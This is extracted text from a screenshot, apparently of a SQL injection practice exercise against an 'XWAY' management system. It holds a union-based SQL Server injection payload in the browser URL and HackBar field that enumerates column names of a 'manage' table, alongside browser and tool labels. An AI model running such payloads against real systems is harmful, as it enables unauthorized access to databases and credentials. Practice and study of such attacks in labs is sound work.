 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
username
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
Cookie Editor
Max HacKBar
SQL
Error Based
WAF
XSS
LFI
Bypasser
Other
+
-
Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null
Split URL
Execution
Post Data
Referrer
Reverse
Base64
|
Url
|
MD5
SHA1
SHA256
ROT13
saulGoodman